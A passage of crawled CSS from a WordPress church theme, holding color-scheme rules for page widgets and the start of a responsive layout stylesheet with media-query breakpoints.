}
.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_title a {
  color: #e0e0e0;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
  color: #D6E010;
}
.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
  color: #189799;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_position {
  color: #B4CF04;
}
.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_position {
  color: #20c7ca;
}
.scheme_original .sc_team_style_team-1 .sc_team_item_info,
.scheme_original .sc_team_style_team-3 .sc_team_item_info {
  border-color: #B4CF04;
}
.scheme_dark .sc_team_style_team-1 .sc_team_item_info,
.scheme_dark .sc_team_style_team-3 .sc_team_item_info {
  border-color: #20c7ca;
}
.scheme_original .sc_team_style_team-1 .sc_team_item_info,
.scheme_original .sc_team_style_team-3 .sc_team_item_info {
  color: #9fa0a3;
}
.scheme_dark .sc_team_style_team-1 .sc_team_item_info,
.scheme_dark .sc_team_style_team-3 .sc_team_item_info {
  color: #909090;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a {
  color: #95a0aa;
}
.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a {
  color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a {
  border-color: #95a0aa;
}
.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a {
  border-color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  color: #ffffff;
}
.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  color: #e5e5e5;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  border-color: #ffffff;
}
.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  border-color: #e5e5e5;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(180,207,4,0.8);
}
.scheme_dark .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(32,199,202,0.8);
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a {
  color: #ffffff;
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a {
  color: #e5e5e5;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a {
  border-color: #ffffff;
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a {
  border-color: #e5e5e5;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  color: #95a0aa;
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  border-color: #95a0aa;
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  border-color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  color: #ffffff;
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  color: #f0f0f0;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(59,59,66,0.8);
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(224,224,224,0.8);
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
  color: #ffffff;
}
.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
  color: #f0f0f0;
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
  color: #B4CF04;
}
.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
  color: #20c7ca;
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
  color: #ffffff;
}
.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
  color: #f0f0f0;
}
.scheme_original .sc_testimonials {
  color: #9fa0a3;
}
.scheme_dark .sc_testimonials {
  color: #909090;
}
.scheme_original .sc_testimonial_author_name {
  color: #3b3b42;
}
.scheme_dark .sc_testimonial_author_name {
  color: #e0e0e0;
}
.scheme_original .sc_testimonial_position_position {
  color: #acb4b6;
}
.scheme_dark .sc_testimonial_position_position {
  color: #a0a0a0;
}
.scheme_original .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
  color: #acb4b6;
}
.scheme_dark .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
  color: #a0a0a0;
}
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content,
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
  background-color: #ffffff;
}
.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content,
.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
  background-color: #333333;
}
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
  color: #B4CF04;
}
.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,
.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
  color: #20c7ca;
}
.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_item {
  background-color: #ffffff;
}
.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_item {
  background-color: #333333;
}
.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,
.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
  color: #B4CF04;
}
.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,
.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
  color: #20c7ca;
}
.scheme_original .sc_testimonials.sc_slider_swiper .sc_slider_pagination_wrap span.swiper-pagination-bullet-active:before,
.scheme_original .sc_testimonials.sc_slider_swiper .sc_slider_pagination_wrap span:hover:before {
  background-color: rgba(255,255,255,0.4);
}
.scheme_dark .sc_testimonials.sc_slider_swiper .sc_slider_pagination_wrap span.swiper-pagination-bullet-active:before,
.scheme_dark .sc_testimonials.sc_slider_swiper .sc_slider_pagination_wrap span:hover:before {
  background-color: rgba(229,229,229,0.4);
}
.scheme_original .sc_testimonials.sc_slider_swiper .sc_slider_pagination_wrap span:before {
  color: #ffffff;
}
.scheme_dark .sc_testimonials.sc_slider_swiper .sc_slider_pagination_wrap span:before {
  color: #e5e5e5;
}
.scheme_original .sc_testimonials_style_testimonials-1 .sc_testimonial_author_position {
  color: rgba(255,255,255,0.7);
}
.scheme_dark .sc_testimonials_style_testimonials-1 .sc_testimonial_author_position {
  color: rgba(240,240,240,0.7);
}
.scheme_original .sc_testimonials_style_testimonials-1 .testimonials_right_area:before,
.scheme_original .sc_testimonials_style_testimonials-1 .sc_testimonial_author_name {
  color: #ffffff;
}
.scheme_dark .sc_testimonials_style_testimonials-1 .testimonials_right_area:before,
.scheme_dark .sc_testimonials_style_testimonials-1 .sc_testimonial_author_name {
  color: #f0f0f0;
}
.scheme_original .sc_testimonials_style_testimonials-1 .sc_testimonial_content {
  color: #ffffff;
}
.scheme_dark .sc_testimonials_style_testimonials-1 .sc_testimonial_content {
  color: #f0f0f0;
}
.scheme_original .sc_testimonials_style_testimonials-1 .sc_testimonial_content {
  border-color: #B4CF04;
}
.scheme_dark .sc_testimonials_style_testimonials-1 .sc_testimonial_content {
  border-color: #20c7ca;
}
.scheme_original .sc_title_icon {
  color: #B4CF04;
}
.scheme_dark .sc_title_icon {
  color: #20c7ca;
}
.scheme_original .sc_title_divider .sc_title_divider_before,
.scheme_original .sc_title_divider .sc_title_divider_after {
  background-color: #B4CF04;
}
.scheme_dark .sc_title_divider .sc_title_divider_before,
.scheme_dark .sc_title_divider .sc_title_divider_after {
  background-color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title {
  border-color: #f4f4f4;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title {
  border-color: #000000;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  color: #a0acb8;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  color: #aaaaaa;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  background-color: #4e505d;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  background-color: #666666;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active {
  color: #B4CF04;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active {
  color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active {
  border-color: #B4CF04;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active {
  border-color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  color: #ffffff;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  color: #f0f0f0;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  background-color: #B4CF04;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  background-color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover {
  color: #D6E010;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover {
  color: #189799;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover {
  border-color: #D6E010;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover {
  border-color: #189799;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
  background-color: #D6E010;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
  background-color: #189799;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_content {
  border-color: #f4f4f4;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_content {
  border-color: #000000;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active {
  color: #B4CF04;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active {
  color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  border-color: #B4CF04;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  border-color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  background-color: #B4CF04;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  background-color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  color: #ffffff;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  color: #f0f0f0;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon {
  color: #B4CF04;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon {
  color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon {
  background-color: #ffffff;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon {
  background-color: #333333;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_content {
  border-color: #f4f4f4;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_content {
  border-color: #000000;
}
.scheme_original .sc_tooltip_parent {
  color: #B4CF04;
}
.scheme_dark .sc_tooltip_parent {
  color: #20c7ca;
}
.scheme_original .sc_tooltip_parent:after {
  border-color: #B4CF04;
}
.scheme_dark .sc_tooltip_parent:after {
  border-color: #20c7ca;
}
.scheme_original .sc_tooltip_parent .sc_tooltip,
.scheme_original .sc_tooltip_parent .sc_tooltip:before {
  background-color: #B4CF04;
}
.scheme_dark .sc_tooltip_parent .sc_tooltip,
.scheme_dark .sc_tooltip_parent .sc_tooltip:before {
  background-color: #20c7ca;
}
.scheme_original .sc_twitter {
  color: #9fa0a3;
}
.scheme_dark .sc_twitter {
  color: #909090;
}
.scheme_original .sc_twitter .sc_slider_controls_wrap a {
  color: #ffffff;
}
.scheme_dark .sc_twitter .sc_slider_controls_wrap a {
  color: #f0f0f0;
}
.scheme_original .sc_item_subtitle {
  color: #B4CF04;
}
.scheme_dark .sc_item_subtitle {
  color: #20c7ca;
}
.scheme_original .sc_item_title:after {
  background-color: #B4CF04;
}
.scheme_dark .sc_item_title:after {
  background-color: #20c7ca;
}
.scheme_original .sc_item_button > a:before {
  color: #B4CF04;
}
.scheme_dark .sc_item_button > a:before {
  color: #20c7ca;
}
.scheme_original .sc_item_button > a:before {
  background-color: #ffffff;
}
.scheme_dark .sc_item_button > a:before {
  background-color: #f0f0f0;
}
.scheme_original .sc_item_button > a:hover:before {
  color: #D6E010;
}
.scheme_dark .sc_item_button > a:hover:before {
  color: #189799;
}
.scheme_original h2.tribe-events-page-title:before,
.scheme_original #tribe-bar-form .tribe-bar-submit input[type=submit] {
  background-color: #B4CF04;
}
.scheme_dark h2.tribe-events-page-title:before,
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type=submit] {
  background-color: #20c7ca;
}
.scheme_original #tribe-bar-form .tribe-bar-submit input[type=submit]:hover {
  background-color: #D6E010;
}
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type=submit]:hover {
  background-color: #189799;
}
.scheme_original .timeline.flatLine a.t_line_node:after,
.scheme_original #content .timeline.flatLine a.t_line_node:after,
.scheme_original .timeline .timeline_items_wrapper div.item .read_more {
  background-color: #B4CF04;
}
.scheme_dark .timeline.flatLine a.t_line_node:after,
.scheme_dark #content .timeline.flatLine a.t_line_node:after,
.scheme_dark .timeline .timeline_items_wrapper div.item .read_more {
  background-color: #20c7ca;
}
.scheme_original .timeline.flatLine a.t_line_node,
.scheme_original #content .timeline.flatLine a.t_line_node {
  color: #3b3b42;
}
.scheme_dark .timeline.flatLine a.t_line_node,
.scheme_dark #content .timeline.flatLine a.t_line_node {
  color: #e0e0e0;
}
.scheme_original .timeline h4.t_line_month,
.scheme_original #content .timeline h4.t_line_month,
.scheme_original .timeline.flatLine a.t_line_node.active,
.scheme_original #content .timeline.flatLine a.t_line_node.active,
.scheme_original .timeline .item .post_date {
  color: #B4CF04;
}
.scheme_dark .timeline h4.t_line_month,
.scheme_dark #content .timeline h4.t_line_month,
.scheme_dark .timeline.flatLine a.t_line_node.active,
.scheme_dark #content .timeline.flatLine a.t_line_node.active,
.scheme_dark .timeline .item .post_date {
  color: #20c7ca;
}
.scheme_original .esg-filter-wrapper .esg-selected-filterbutton span {
  color: #9fa0a3;
}
.scheme_dark .esg-filter-wrapper .esg-selected-filterbutton span {
  color: #909090;
}
.scheme_original .sermons a[class*="eg-post-"],
.scheme_original .esg-filter-wrapper.dropdownstyle:before,
.scheme_original .esg-filter-wrapper.eg-search-wrapper:before,
.scheme_original .esg-sortbutton-wrapper:before {
  color: #3b3b42;
}
.scheme_dark .sermons a[class*="eg-post-"],
.scheme_dark .esg-filter-wrapper.dropdownstyle:before,
.scheme_dark .esg-filter-wrapper.eg-search-wrapper:before,
.scheme_dark .esg-sortbutton-wrapper:before {
  color: #e0e0e0;
}
.scheme_original .sermons a[class*="eg-post-"]:hover {
  color: #B4CF04;
}
.scheme_dark .sermons a[class*="eg-post-"]:hover {
  color: #20c7ca;
}
.scheme_original .sermons .esg-selected-filterbutton,
.scheme_original .sermons .esg-sortbutton-wrapper .esg-sortbutton,
.scheme_original .esg-filter-wrapper.eg-search-wrapper .eg-search-input {
  border-color: #f4f4f4;
}
.scheme_dark .sermons .esg-selected-filterbutton,
.scheme_dark .sermons .esg-sortbutton-wrapper .esg-sortbutton,
.scheme_dark .esg-filter-wrapper.eg-search-wrapper .eg-search-input {
  border-color: #000000;
}
.scheme_original .sermons .eg-icon-search:before {
  background-color: #B4CF04;
}
.scheme_dark .sermons .eg-icon-search:before {
  background-color: #20c7ca;
}
.scheme_original .sermons .eg-icon-search:before {
  border-color: #B4CF04;
}
.scheme_dark .sermons .eg-icon-search:before {
  border-color: #20c7ca;
}
.scheme_original .sermons .eg-icon-search:before {
  color: #ffffff;
}
.scheme_dark .sermons .eg-icon-search:before {
  color: #f0f0f0;
}
.scheme_original .sermons .eg-icon-search:hover:before {
  background-color: #D6E010;
}
.scheme_dark .sermons .eg-icon-search:hover:before {
  background-color: #189799;
}
.scheme_original .sermons .eg-icon-search:hover:before {
  border-color: #D6E010;
}
.scheme_dark .sermons .eg-icon-search:hover:before {
  border-color: #189799;
}
.scheme_original .sermons .esg-navigationbutton {
  border-color: #9fa0a3;
}
.scheme_dark .sermons .esg-navigationbutton {
  border-color: #909090;
}
.scheme_original .sermons .esg-navigationbutton {
  background-color: rgba(180,207,4,0);
}
.scheme_dark .sermons .esg-navigationbutton {
  background-color: rgba(32,199,202,0);
}
.scheme_original .sermons .esg-navigationbutton {
  color: #9fa0a3;
}
.scheme_dark .sermons .esg-navigationbutton {
  color: #909090;
}
.scheme_original .sermons .esg-navigationbutton.selected,
.scheme_original .sermons .esg-navigationbutton:hover {
  border-color: #B4CF04;
}
.scheme_dark .sermons .esg-navigationbutton.selected,
.scheme_dark .sermons .esg-navigationbutton:hover {
  border-color: #20c7ca;
}
.scheme_original .sermons .esg-navigationbutton.selected,
.scheme_original .sermons .esg-navigationbutton:hover {
  background-color: #B4CF04;
}
.scheme_dark .sermons .esg-navigationbutton.selected,
.scheme_dark .sermons .esg-navigationbutton:hover {
  background-color: #20c7ca;
}
.scheme_original .sermons .esg-navigationbutton.selected,
.scheme_original .sermons .esg-navigationbutton:hover {
  color: #ffffff;
}
.scheme_dark .sermons .esg-navigationbutton.selected,
.scheme_dark .sermons .esg-navigationbutton:hover {
  color: #f0f0f0;
}
.scheme_original .eg-grace-event-wrapper .eg-icon-plus:before {
  color: #ffffff;
}
.scheme_dark .eg-grace-event-wrapper .eg-icon-plus:before {
  color: #f0f0f0;
}
.scheme_original .top_panel_wrap .sc_socials a:before,
.scheme_original .top_panel_wrap .sc_socials [class*="icon-"]:before {
  color: #B4CF04;
}
.scheme_dark .top_panel_wrap .sc_socials a:before,
.scheme_dark .top_panel_wrap .sc_socials [class*="icon-"]:before {
  color: #20c7ca;
}
.scheme_original .widget_area .widget_twitter ul li:before {
  color: #B4CF04;
}
.scheme_dark .widget_area .widget_twitter ul li:before {
  color: #20c7ca;
}
.scheme_original .widget_area .widget_twitter ul li:before {
  background-color: rgba(255,255,255,0);
}
.scheme_dark .widget_area .widget_twitter ul li:before {
  background-color: rgba(51,51,51,0);
}


--- FILE ---
content_type: text/css
request_url: https://citychurchlagos.com/wp-content/themes/grace-church/css/responsive.css
body_size: 10602
content:
@charset "utf-8";

/* Responsive styles (without sidemenu)
-------------------------------------------------------------- */

/*
Apple iPhone 5, 5S & 5C 
Apple iPod Touch (5th generation)
*/
/* With side menu
@media (min-width: 1510px) and (max-width: 1679px) {
*/
/* Without side menu */
@media (min-width: 1280px) and (max-width: 1439px) {

    /* Body sizes */
    .body_style_boxed .page_wrap {		width:1200px; }
    .slider_boxed, .content_wrap, .content_container {	width:1000px; }

	/* Content and Sidebar */
	.sidebar_show .content { width: 705px; }
	.sidebar { 				 width: 260px; }
	
	/* Fullwide or Fullscreen with sidebar */
	.body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 330px; }
	.body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -300px; }
	.body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  330px; }
	.body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-300px; }
	
	/* Top Panel */
	.top_panel_style_1 .contact_field {
		text-align:center;
		margin-top:1.5em;
	}
	.top_panel_style_1 .contact_field .contact_icon {
		float: none;
		margin-right:auto;
		margin-left:auto;
		margin-bottom:0.3em;
	}
	
	/* Posts layouts */
	.post_item_colored .post_category {
		max-height:1.2em;
		overflow:hidden;
	}
	.post_item_colored .post_descr .post_price {
		margin-top: 1.2em;
	}

}


/* With side menu
@media (min-width: 1366px) and (max-width: 1509px) {
*/
/* Without side menu */
@media (min-width: 1136px) and (max-width: 1279px) {

	/* Body sizes */
	.body_style_boxed .page_wrap {		width:970px; }
	.slider_boxed, .content_wrap, .content_container {	width:910px; }

	/* Content and Sidebar */
	.sidebar_show .content { width: 610px; }
}


/*
Apple iPhone 4 & 4S
Apple iPod Touch (4th generation)
*/
/* With side menu
@media (min-width: 960px) and (max-width: 1509px) {
*/
/* Without side menu */
@media (min-width: 960px) and (max-width: 1279px) {

    /* Body sizes */
    .body_style_boxed .page_wrap {		width:1060px; }
    .slider_boxed, .content_wrap, .content_container {	width:910px; }

    /* Content and Sidebar */
    .sidebar { 				 width: 250px; }
    .sidebar_show .content { width: 620px; }
	
	/* Fullwide or Fullscreen with sidebar */
	.body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 300px; }
	.body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -270px; }
	.body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  300px; }
	.body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-270px; }

	/* Top Panel */
	.top_panel_style_1 .contact_field {
		text-align:center;
		margin-top:1.5em;
	}
	.top_panel_style_1 .contact_field .contact_icon {
		float: none;
		margin-right:auto;
		margin-left:auto;
		margin-bottom:0.3em;
	}
	
	/* Posts layouts */
	.post_item_colored .post_category {
		max-height:1.2em;
		overflow:hidden;
	}
	.post_item_colored .post_descr .post_price {
		margin-top: 1.2em;
	}

	/* Woocommerce */
	.woocommerce .widget_price_filter .price_label {
		font-size: 1em;
	}
	.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
		font-size: 1em;
	}
	.top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
		margin-top:-0.15em;
	}
}


/* With side menu
@media (min-width: 1280px) and (max-width: 1365px) {
*/
/* Without side menu */
@media (min-width: 1024px) and (max-width: 1135px) {

    /* Body sizes */
    .body_style_boxed .page_wrap {		width:100%; }
    .slider_boxed, .content_wrap, .content_container {	width:964px; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 664px; }
}


/* With side menu
@media (min-width: 960px) and (max-width: 1279px) {
*/
/* Without side menu */
@media (min-width: 960px) and (max-width: 1023px) {

    /* Body sizes */
    .body_style_boxed .page_wrap {		width:100%; }
    .slider_boxed, .content_wrap, .content_container {	width:900px; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 600px; }
}



/*
Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
@media (min-width: 769px) and (max-width: 959px) {

	/* Body sizes */
	.body_style_boxed .page_wrap {		width:100%; }
	.slider_boxed, .content_wrap, .content_container {	width:708px; }

	/* Content and Sidebar */
	.sidebar_show .content { width: 100%; float: none; }
	.sidebar { 				 width: 100%; float:none;     margin-top: 4rem;}
	
	
	.sidebar aside {
		display: inline-block;
		vertical-align:top;
		width:30%;
		margin-left:3.5%;
	}
	.sidebar aside+aside {
		padding-top:0;
		border-top:none;
		margin-top:0;
	}
	.sidebar aside:nth-child(3n+1) {
		margin-left:0;
	}
	.sidebar aside:nth-child(3n+4),
	.sidebar aside:nth-child(3n+5),
	.sidebar aside:nth-child(3n+6) {
		padding-top:2em;
		border-top:1px solid #f4f7f9;
		margin-top:2em;
	}
	
	/* Fullwide or Fullscreen with sidebar */
	.body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 0; }
	.body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: 0; }
	.body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  0; }
	.body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:0; }

	.gallery.gallery-columns-9 .gallery-item {	width: 20% !important; }
	.gallery.gallery-columns-8 .gallery-item {	width: 20% !important; }
	.gallery.gallery-columns-7 .gallery-item {	width: 20% !important; }
	.gallery.gallery-columns-6 .gallery-item {	width: 20% !important; }
	
	/* Top Panel */
	.top_panel_top_socials {
		float:left;
		margin-left:0;
		margin-right:4.5em;
	}
	.top_panel_style_1 .contact_field {
		text-align:center;
		margin-top:1.5em;
		margin-bottom:1.5em;
	}
	.top_panel_style_1 .contact_field .contact_icon {
		float: none;
		margin-right:auto;
		margin-left:auto;
		margin-bottom:0.3em;
	}
	
	/* Posts layouts */
	.post_item_colored .post_category {
		max-height:1.2em;
		overflow:hidden;
	}
	.post_item_colored .post_descr .post_price {
		margin-top: 1.2em;
	}
	.post_item_colored .post_info_wrap .post_button + .post_button {
		margin-left:0.4em;
	}

	
	/* Woocommerce */
	.woocommerce .widget_price_filter .price_label {
		font-size: 1em;
	}
	.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
		font-size: 1em;
	}
	.top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
		margin-top:-0.15em;
	}
	.woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
		width: 60px;
	}
	.woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {
		padding: 8px;
	}

	/* Scroll to Top */
	.scroll_to_top {
		right: 1em;
	}
	.scroll_to_top.show {
		bottom: 1em;
	}

    /*  Special class */
    .sc_image.margin_left {
        margin-left: inherit;
    }
    .margin_left {
        margin-left: inherit;
    }
}





/*
Portrait orientation
Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
@media (min-width: 480px) and (max-width: 768px) {

	/* Body sizes */
	.body_style_boxed .page_wrap {		width:100%; }

	/* Content and Sidebar */
	.sidebar_show .content { width: 100%; float: none; }
	.sidebar { 				 width: 100%; float: none; }
	
	.article_style_boxed .sidebar {
		margin-top:2rem;
	}

	.widget_area aside {
		display: inline-block;
		float:none;
		vertical-align:top;
        width: 46%;
		margin-left:4%;
	}
	.widget_area aside[class*="column-"] {
		margin-left:0;
	}
	.widget_area aside+aside {
		padding-top:0;
		border-top:none;
		margin-top:0;
	}
	.widget_area aside:nth-child(2n+1) {
		margin-left:0;
	}
	.widget_area aside:nth-child(2n+3),
	.widget_area aside:nth-child(2n+4) {
		padding-top:1em;
		border-top:1px solid #f4f7f9;
		margin-top:1em;
	}
	
	/* Fullwide or Fullscreen with sidebar */
	.body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 0; }
	.body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: 0; }
	.body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  0; }
	.body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:0; }

	/* Grid */
	.container, .container-fluid {
		padding-left:  10px;
		padding-right: 10px;
	}
	.row, .columns_wrap {
		margin-right: -20px;
	}
	.row > [class*="column-"], .columns_wrap > [class*="column-"] {
		padding-right: 20px;
	}
	.row.column_padding_left, .columns_wrap.column_padding_left {
		margin-left: -20px;
	}
	.row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
	.row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
		padding-left: 20px;
	}
	.row.column_padding_right, .columns_wrap.column_padding_right {
		margin-right: -20px;
	}
	.row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
	.row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
		padding-right:20px;
	}
	.row.column_padding_center, .columns_wrap.column_padding_center {
		margin-left: -10px;
		margin-right: -10px;
	}
